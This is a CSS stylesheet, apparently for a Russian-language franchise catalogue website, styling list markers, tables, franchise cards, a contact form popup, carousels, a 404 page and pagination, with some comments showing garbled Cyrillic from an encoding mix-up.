.franshiza-page .main-base img {
  max-width: 100%;
  height: auto;
}
.franshiza-page .main-base ol,
.franshiza-page .main-base ul {
  margin: 10px 0;
  box-sizing: border-box;
}
.franshiza-page .main-base ol li,
.franshiza-page .main-base ul li {
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  line-height: 27px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base ol li,
  .franshiza-page .main-base ul li {
    font-size: 14px;
    /* Text style for "–∞, –Ї–Њ—В–Њ—А—Л–µ —А–∞–±" */
    line-height: 25px;
  }
}
.franshiza-page .main-base ol li a,
.franshiza-page .main-base ul li a,
.franshiza-page .main-base ol li span.spanlink,
.franshiza-page .main-base ul li span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.franshiza-page .main-base ol {
  counter-reset: myCounter;
}
.franshiza-page .main-base ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
}
.franshiza-page .main-base ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  left: 0;
  position: absolute;
  text-align: center;
  width: 30px;
  height: 30px;
  background-color: #f5f4e4;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 30px;
  box-sizing: border-box;
  border-radius: 50%;
  font-weight: 700;
}
@media (max-width: 768px) {
  .franshiza-page .main-base ol li:before {
    top: -3px;
  }
}
.franshiza-page .main-base .flag-list ol,
.franshiza-page .main-base .flag-list ul {
  padding-left: 26px;
  counter-reset: myCounter;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .flag-list ol,
  .franshiza-page .main-base .flag-list ul {
    padding-left: 0;
  }
}
.franshiza-page .main-base .flag-list ol li,
.franshiza-page .main-base .flag-list ul li {
  position: relative;
  margin: 35px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  /* Text style for "–Ь–љ–Њ–≥–Є–µ –љ–∞—З–Є–љ–∞—О" */
  line-height: 30px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .flag-list ol li,
  .franshiza-page .main-base .flag-list ul li {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.franshiza-page .main-base .flag-list ol li h2,
.franshiza-page .main-base .flag-list ul li h2 {
  margin: 26px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
}
.franshiza-page .main-base .flag-list ol li h2:first-child,
.franshiza-page .main-base .flag-list ul li h2:first-child {
  margin-top: 0px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .flag-list ol li h2:first-child,
  .franshiza-page .main-base .flag-list ul li h2:first-child {
    padding-left: 42px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 14px;
  }
}
.franshiza-page .main-base .flag-list ol li:before,
.franshiza-page .main-base .flag-list ul li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  top: 4px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 23px;
  height: 29px;
  background: url(../img/flag-blue.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 0;
  font-weight: 700;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 25px;
}
.franshiza-page .main-base span.yellow {
  display: inline-block;
  background-color: #fffeac;
  outline: 3px solid #fffeac;
}
.franshiza-page .main-base ul li {
  position: relative;
  margin: 10px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.franshiza-page .main-base ul li:before {
  content: "";
  display: block;
  top: 6px;
  left: 0;
  position: absolute;
  width: 14px;
  height: 14px;
  background-color: white;
  border: 3px solid #ffd852;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .franshiza-page .main-base ul li:before {
    top: 6px;
  }
}
.franshiza-page .main-base .scroll-wrapper {
  margin-left: 68px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .scroll-wrapper {
    margin-left: 0;
  }
}
.franshiza-page .main-base .scroll-wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  right: 0;
  background-image: linear-gradient(to right, transparent 0%, white 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .scroll-wrapper:after {
    width: 40px;
  }
}
.franshiza-page .main-base .scroll-wrapper:before {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  left: 0;
  background-image: linear-gradient(to right, white 0%, transparent 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  z-index: 1;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .scroll-wrapper:before {
    width: 40px;
  }
}
.franshiza-page .main-base .scroll-wrapper.on-end-scrolled:after {
  opacity: 0;
  visibility: hidden;
}
.franshiza-page .main-base .scroll-wrapper.on-start-scrolled:before {
  opacity: 0;
  visibility: hidden;
}
.franshiza-page .main-base .scroll-wrapper table {
  padding-bottom: 30px;
}
.franshiza-page .main-base table {
  min-width: 100%;
  margin-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .main-base table {
    margin-left: 0;
  }
}
.franshiza-page .main-base table.responsive {
  display: block;
  margin-left: 0;
}
.franshiza-page .main-base table a,
.franshiza-page .main-base table span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.franshiza-page .main-base table tbody tr td,
.franshiza-page .main-base table tbody tr th {
  min-width: 200px;
  padding: 10px 34px;
  border: 1px solid #d9d9d9;
  color: black;
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base table tbody tr td,
  .franshiza-page .main-base table tbody tr th {
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 400;
    /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
    line-height: 27px;
  }
}
.franshiza-page .main-base table tbody tr:first-child td,
.franshiza-page .main-base table tbody tr:first-child th {
  background: #f9f9f9;
  color: #3a3b3b;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 20px;
  font-weight: 900;
  text-align: center;
}
.franshiza-page .main-base .ok-list ul li,
.franshiza-page .main-base .ok-list ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.franshiza-page .main-base .ok-list ul li:before,
.franshiza-page .main-base .ok-list ol li:before {
  content: "";
  display: block;
  top: 6px;
  left: 0;
  position: absolute;
  width: 16px;
  height: 12px;
  background-color: white;
  border: none;
  background: url(../img/check-mark.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .ok-list ul li:before,
  .franshiza-page .main-base .ok-list ol li:before {
    top: 6px;
  }
}
@media (max-width: 768px) {
  .franshiza-page .main-base ul,
  .franshiza-page .main-base ol {
    padding-left: 0;
  }
}
.franshiza-page .main-base .get-contacts,
.franshiza-page .main-base #contacts {
  padding: 20px;
  margin: 30px 0;
  background: #f5f9fb;
  box-sizing: border-box;
  text-align: center;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .get-contacts,
  .franshiza-page .main-base #contacts {
    padding: 0;
  }
}
.franshiza-page .main-base .get-contacts #get_contacts,
.franshiza-page .main-base #contacts #get_contacts,
.franshiza-page .main-base .get-contacts .get,
.franshiza-page .main-base #contacts .get {
  display: none;
  padding: 0 50px;
  height: 50px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 50px;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  user-select: none;
  cursor: pointer;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .get-contacts #get_contacts,
  .franshiza-page .main-base #contacts #get_contacts,
  .franshiza-page .main-base .get-contacts .get,
  .franshiza-page .main-base #contacts .get {
    width: 100%;
    box-sizing: border-box;
  }
}
.franshiza-page .main-base .get-contacts #get_contacts:hover,
.franshiza-page .main-base #contacts #get_contacts:hover,
.franshiza-page .main-base .get-contacts .get:hover,
.franshiza-page .main-base #contacts .get:hover {
  background: #fff710;
}
.franshiza-page .main-base .get-contacts #content,
.franshiza-page .main-base #contacts #content {
  display: block;
}
.franshiza-page .main-base .get-contacts ul,
.franshiza-page .main-base #contacts ul {
  padding-left: 0;
}
.franshiza-page .main-base .get-contacts ul li,
.franshiza-page .main-base #contacts ul li {
  padding-left: 0;
}
.franshiza-page .main-base .get-contacts ul li::before,
.franshiza-page .main-base #contacts ul li::before {
  display: none;
}
.franshiza-page .main-base .get-contacts.hidden #content,
.franshiza-page .main-base #contacts.hidden #content {
  display: none;
}
.franshiza-page .main-base .get-contacts.hidden #get_contacts,
.franshiza-page .main-base #contacts.hidden #get_contacts,
.franshiza-page .main-base .get-contacts.hidden .get,
.franshiza-page .main-base #contacts.hidden .get {
  display: inline-block;
}
.franshiza-page .main-base .ribbon-title {
  margin: 32px 0;
}
.franshiza-page .see-more {
  position: relative;
}
@media (max-width: 768px) {
  .franshiza-page .see-more {
    display: none;
  }
}
.franshiza-page .see-more .owl-nav {
  position: absolute;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  top: -62px;
  right: 0;
  width: 70px;
  height: 36px;
  background-color: white;
  border: 1px solid rgba(0, 0, 1, 0.12);
  border-radius: 2px;
  box-sizing: border-box;
}
.franshiza-page .see-more .owl-nav .owl-prev,
.franshiza-page .see-more .owl-nav .owl-next {
  position: relative;
  width: 35px;
  height: 36px;
  top: -1px;
  left: -1px;
  margin-right: -1px;
  color: transparent;
  background-position: center center;
  background-size: 14px;
  background-repeat: no-repeat;
  opacity: 0.5;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-page .see-more .owl-nav .owl-prev:hover,
.franshiza-page .see-more .owl-nav .owl-next:hover {
  opacity: 1;
}
.franshiza-page .see-more .owl-nav .owl-prev:focus,
.franshiza-page .see-more .owl-nav .owl-next:focus,
.franshiza-page .see-more .owl-nav .owl-prev:active,
.franshiza-page .see-more .owl-nav .owl-next:active {
  outline: none;
  background-color: #ffdc64;
  opacity: 1;
}
.franshiza-page .see-more .owl-nav .owl-prev {
  border-radius: 2px;
  background-image: url(../img/left-arrow.svg);
}
.franshiza-page .see-more .owl-nav .owl-next {
  left: none;
  left: unset;
  right: -1px;
  background-image: url(../img/right-arrow.svg);
}
.franshiza-page .see-more-mobile {
  display: none;
}
.franshiza-page .see-more-mobile .owl-nav {
  display: none;
}
@media (max-width: 768px) {
  .franshiza-page .see-more-mobile {
    display: block;
  }
}
@media (max-width: 768px) {
  .franshiza-page .sidebar {
    display: none;
  }
}
.franshiza-page .sidebar .recomend-fransh {
  margin-bottom: 30px;
}
.franshiza-page .sidebar .recomend-fransh > span.t {
  display: block;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 22px;
  font-weight: 900;
}
.btn-add-franshize {
  display: block;
  position: relative;
  width: 261px;
  height: 50px;
  margin-top: 48px;
  margin-bottom: 44px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 53px;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  transition: all 0.2s ease 0s;
  text-decoration: none;
  font-weight: 700;
}
@media (max-width: 768px) {
  .btn-add-franshize {
    width: 100%;
    margin: 20px 0;
  }
}
.btn-add-franshize i {
  display: inline-block;
  position: relative;
  width: 12px;
  height: 12px;
  margin-right: 12px;
  top: 1px;
  background-image: url(../img/add.svg);
  background-size: 12px;
}
.btn-add-franshize:hover {
  background-color: #fff710;
}
.mobile-only {
  display: none;
}
@media (max-width: 768px) {
  .mobile-only {
    display: block;
  }
}
.nav-mobile {
  width: 100%;
  text-align: center;
}
.nav-mobile .left,
.nav-mobile .right {
  display: inline-block;
  position: relative;
  top: 2px;
  width: 15px !important;
  height: 11px;
  margin: 0 2px;
  background-size: 15px 15px;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../img/left-arrow-full.svg);
  opacity: 0.4;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.nav-mobile .left:hover,
.nav-mobile .right:hover {
  opacity: 1;
}
.nav-mobile .dots {
  display: inline-block;
}
.nav-mobile .dots .owl-dot {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 5px;
  padding: 0;
  background: #fff;
  border: 1px solid rgba(0, 0, 1, 0.39);
  border-radius: 50%;
  box-sizing: border-box;
}
.nav-mobile .dots .owl-dot.active,
.nav-mobile .dots .owl-dot:hover {
  background-color: #ffd853;
  border-color: #ffd853;
}
.nav-mobile .right {
  transform: rotate(180deg);
}
.franshiza-cat-page > .container {
  padding-bottom: 30px;
}
@media (max-width: 768px) {
  .franshiza-cat-page .main-base > span.desc {
    margin: 20px 0;
  }
}
.franshiza-cat-page .reccomend > span.t {
  display: block;
  margin-bottom: 20px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 20px;
  font-weight: 700;
  text-align: center;
}
.franshiza-cat-page .reccomend .see-more-car .owl-nav {
  display: none;
}
.franshiza-cat-page .reccomend .see-more-car .franshiza-bl-min {
  background: #e5eff9;
}
.franshiza-cat-page .reccomend .see-more-car .franshiza-bl-min .image {
  border-color: #b5c5d5;
}
.franshiza-cat-page .toggles {
  margin-bottom: 40px;
}
.franshiza-cat-page .toggles .select form {
  padding: 22px;
  background: #f0f0f0;
  box-sizing: border-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .franshiza-cat-page .toggles .select form {
    display: block;
    padding: 12px;
  }
}
.franshiza-cat-page .toggles .select form .select-parent select {
  z-index: 3;
}
.franshiza-cat-page .toggles .select form a {
  display: block;
  width: 159px;
  height: 40px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  user-select: none;
  text-align: center;
  box-sizing: border-box;
  font-weight: 700;
}
@media (max-width: 768px) {
  .franshiza-cat-page .toggles .select form a {
    width: 100%;
  }
}
.franshiza-cat-page .items {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .franshiza-cat-page .items a {
    width: 100%;
  }
}
.franshiza-bl {
  display: block;
  width: 414px;
  height: 156px;
  padding: 14px;
  margin-bottom: 20px;
  background-color: white;
  border: 4px solid #e5eff9;
  border-radius: 2px;
  box-sizing: border-box;
  text-decoration: none;
  overflow: hidden;
  user-select: none;
  zoom: 1;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-bl:before,
.franshiza-bl:after {
  content: "";
  display: table;
}
.franshiza-bl:after {
  clear: both;
}
@media (max-width: 768px) {
  .franshiza-bl {
    width: 289px !important;
    height: 151px;
    margin: 0 auto !important;
    margin-bottom: 20px !important;
    padding: 8px;
    background-color: white;
    border: 3px solid #e5eff9;
  }
}
.franshiza-bl:hover {
  background-color: #fdfefe;
  border-color: #ffd852;
}
.franshiza-bl .image {
  display: block;
  width: 118px;
  height: 118px;
  margin-right: 14px;
  float: left;
  background-color: white;
  border: 2px solid #e5eff9;
  box-sizing: border-box;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
@media (max-width: 768px) {
  .franshiza-bl .image {
    width: 62px;
    height: 63px;
    background-color: white;
    border: 2px solid #e5eff9;
  }
}
.franshiza-bl span.t {
  display: block;
  width: 246px;
  float: right;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 24px;
  margin-top: 6px;
  font-weight: 700;
}
@media (max-width: 768px) {
  .franshiza-bl span.t {
    width: 188px;
  }
}
.franshiza-bl span.sm {
  display: block;
  width: 246px;
  float: right;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  /* Text style for "–§—А–∞–љ—И–Є–Ј–∞ –і–µ—В—Б–Ї" */
  line-height: 24px;
  font-weight: 300;
  overflow: hidden;
  height: 24px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
@media (max-width: 768px) {
  .franshiza-bl span.sm {
    width: 188px;
  }
}
.franshiza-bl span.d {
  display: block;
  width: 246px;
  float: right;
  zoom: 1;
}
.franshiza-bl span.d:before,
.franshiza-bl span.d:after {
  content: "";
  display: table;
}
.franshiza-bl span.d:after {
  clear: both;
}
@media (max-width: 768px) {
  .franshiza-bl span.d {
    width: 188px;
  }
}
.franshiza-bl span.d b {
  display: block;
  width: 50%;
  float: left;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  /* Text style for "–°–µ—В—М –Ї–ї–Є–љ–Є–Ї –ї–µ" */
  /* Text style for "–Ш–љ–≤–µ—Б—В–Є—Ж–Є–Є:" */
  line-height: 19px;
  font-weight: 700;
  box-sizing: border-box;
  overflow: hidden;
  text-overflow: ellipsis;
}
.franshiza-bl span.d i {
  display: block;
  text-align: right;
  width: 50%;
  float: right;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  /* Text style for "–°–µ—В—М –Ї–ї–Є–љ–Є–Ї –ї–µ" */
  /* Text style for "–Ш–љ–≤–µ—Б—В–Є—Ж–Є–Є:" */
  line-height: 19px;
  font-weight: 500;
  font-style: normal;
  box-sizing: border-box;
  overflow: hidden;
  text-overflow: ellipsis;
}
.franshiza-bl.franshiza-bl-min {
  width: 100%;
  position: relative;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 88px;
  height: 152px;
}
@media (max-width: 768px) {
  .franshiza-bl.franshiza-bl-min {
    height: 128px;
  }
}
.franshiza-bl.franshiza-bl-min:after {
  display: block;
  content: "подробнее";
  width: 77px;
  height: 23px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 9px;
  line-height: 23px;
  text-transform: uppercase;
  user-select: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-bl.franshiza-bl-min:after:hover {
  background: #fff710;
}
.franshiza-bl.franshiza-bl-min .image {
  position: absolute;
  top: 6px;
  left: 14px;
  width: 66px;
  height: 66px;
  background-color: white;
  border: 2px solid #e5eff9;
  margin-right: 8px;
}
.franshiza-bl.franshiza-bl-min span.t {
  width: 100%;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
}
.franshiza-bl.franshiza-bl-min span.sm {
  width: 100%;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 19px;
  font-weight: 300;
}
.franshiza-bl.franshiza-bl-min span.d {
  display: block;
  width: 100%;
  margin: 4px 0;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 19px;
}
.franshiza-bl.franshiza-bl-min span.d b {
  display: inline-block;
  width: auto;
  float: none;
  font-weight: 900;
}
.franshiza-bl.franshiza-bl-min span.d i {
  display: inline-block;
  width: auto;
  float: none;
  font-weight: 500;
}
.gallery {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.gallery .gallery-item {
  float: none !important;
  width: 48% !important;
  margin-bottom: 20px;
}
.gallery .gallery-item a {
  display: block;
}
.gallery .gallery-item a img {
  width: 100%;
  height: 300px;
  object-fit: cover;
  border: none !important;
}
@media (max-width: 768px) {
  .gallery .gallery-item a img {
    height: 20vh;
  }
}
.gallery br {
  display: none;
}
.customSelect {
  display: block !important;
  width: 194px;
  height: 40px;
  background-color: white;
  border: 1px solid #d6dadd;
  border-radius: 2px;
  box-shadow: 0 2px 2px rgba(0, 0, 1, 0.02);
  overflow: hidden;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .customSelect {
    width: 100%;
    margin-bottom: 10px;
  }
}
.customSelect .customSelectInner {
  display: block !important;
  position: relative;
  width: 100% !important;
  height: 41px;
  padding-left: 16px;
  color: #3e3e3e;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 40px;
  font-weight: 500;
  box-sizing: border-box;
  cursor: pointer;
  user-select: none;
}
.customSelect .customSelectInner:after {
  display: block !important;
  position: absolute;
  width: 40px;
  height: 40px;
  content: "";
  top: 0;
  right: 0;
  border-left: 1px solid #d6dadd;
  box-sizing: border-box;
  background-color: #fff;
  background-image: url("[data-uri]");
  background-position: center center;
  background-repeat: no-repeat;
  z-index: 1;
  background-size: 7px 7px;
}
.customSelect.customSelectHover {
  /* Styles for when the select box is hovered */
}
.customSelect.customSelectOpen {
  /* Styles for when the select box is open */
}
.customSelect.customSelectFocus {
  /* Styles for when the select box is in focus */
}
.customSelectInner {
  /* You can style the inner box too */
}
div#contact_form {
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 30;
  background: rgba(0, 0, 0, 0.5);
}
#contacts a#get_contacts {
  display: none;
}
div#contact_form form#send_contact {
  width: 100%;
  height: 100%;
}
div#contact_form .form {
  width: 300px;
  height: 310px;
  background: #ffffff;
  position: absolute;
  left: 40%;
  left: calc(50% - 150px);
  top: 20%;
  top: calc(50% - 155px);
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  z-index: 50;
}
div#contact_form a.close {
  display: block;
  text-decoration: none;
  font-family: Arial;
  font-size: 23px;
  font-weight: bold;
  color: white;
  background: #e44040;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 26px;
  border-radius: 50%;
  position: absolute;
  right: -15px;
  top: -15px;
}
div#contact_form p {
  margin: 0;
}
div#contact_form input {
  width: 100%;
  display: block;
  height: 30px;
  box-sizing: border-box;
  padding-left: 10px;
}
div#contact_form a.btn.send {
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  margin-top: 20px;
  height: 40px;
  line-height: 40px;
  background: #6dc062;
  text-decoration: none;
  text-align: center;
  color: white;
}
div#contact_form {
  display: none;
}
div#contact_form.showed {
  display: block;
}
div#contacts {
  width: 100%;
  box-sizing: border-box;
  background-color: #e8e8e8;
  padding: 20px;
  clear: both;
  margin-top: 20px;
}
div#contacts a.get_contacts {
  display: none;
}
div#contacts span.label {
  display: block;
  color: black;
  font-family: Arial;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
}
div#contacts.hidden #content {
  display: none;
}
@keyframes blink {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes hfield {
  0% {
    height: 0%;
    border-top-color: rgba(0, 0, 0, 0);
    border-left-color: rgba(0, 0, 0, 0);
    border-right-color: rgba(0, 0, 0, 0);
    border-bottom-color: rgba(0, 0, 0, 0);
  }
  90% {
    height: 100%;
    border-top-color: rgba(0, 0, 0, 0);
    border-left-color: #ffd138;
    border-right-color: #ffd138;
    border-bottom-color: #ffd138;
  }
  100% {
    border-top-color: #ffd138;
  }
}
.hide-mobile-content .wrapper {
  position: relative;
  overflow: hidden;
}
@media (min-width: 768px) {
  .hide-mobile-content .wrapper {
    height: auto !important;
  }
}
.hide-mobile-content .wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 100%;
  height: 40px;
  left: 0;
  bottom: 0;
  background-image: repeating-linear-gradient(
    to top,
    #ffffff 0%,
    rgba(0, 0, 0, 0) 100%
  );
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-width: 768px) {
  .hide-mobile-content .wrapper:after {
    display: none;
  }
}
.hide-mobile-content .wrapper.hided:after {
  opacity: 1;
  visibility: visible;
}
.hide-mobile-content .show-more {
  display: block;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 20px;
  padding: 0;
  width: 131px;
  height: 38px;
  background-color: #f3c935;
  border-radius: 2px;
  border: none;
  text-align: center;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 39px;
  text-transform: uppercase;
  font-weight: 900;
  cursor: pointer;
  user-select: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-width: 768px) {
  .hide-mobile-content .show-more {
    display: none !important;
  }
}
.hide-mobile-content .show-more:hover {
  background-color: #fff710;
}
@media (max-width: 768px) {
  .hide-mobile-content .show-more {
    display: block;
  }
}
.page-404 .st {
  text-align: center;
  height: 400px;
  overflow: hidden;
}
.page-404 .st .s {
  min-width: 100%;
  height: 400px;
  font-family: "Museo Sans Cyrl";
}
.page-404 .st .s h1 {
  display: block;
  margin: 0;
  font-size: 200px;
  font-weight: 300;
}
@media (max-width: 768px) {
  .page-404 .st .s h1 {
    font-size: 150px;
  }
}
.page-404 .st .s a.home {
  display: inline-block;
  padding: 0 20px;
  height: 40px;
  background-color: #ffd852;
  border-radius: 2px;
  border: none;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 40px;
  text-align: center;
  box-sizing: border-box;
  text-decoration: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-404 .st .s a.home:hover {
  background-color: #ffcd1f;
}
.banner {
  display: block;
  cursor: pointer;
  user-select: none;
}
.sticky-bl.sticky {
  position: fixed;
  top: 125px;
  width: inherit;
}
.post-min-area .post {
  display: block;
  margin-bottom: 20px;
  cursor: pointer;
}
.page-ask .sidebar {
  margin-top: 70px;
}
.sidebar .scrb-bl {
  margin-bottom: 42px;
}
.wpcf7-response-output.wpcf7-mail-sent-ok {
  background: #7cc15e;
  border: none;
  margin-bottom: 40px;
  text-align: center;
  box-shadow: 0 37px 37px rgba(0, 0, 1, 0.1);
  margin: 36px 0;
  color: #ffffff;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 26px;
  font-weight: 900;
  padding: 20px;
}
@media (max-width: 768px) {
  .wpcf7-response-output.wpcf7-mail-sent-ok {
    font-style: 18px;
    line-height: 22px;
  }
}
.wp-pagenavi {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
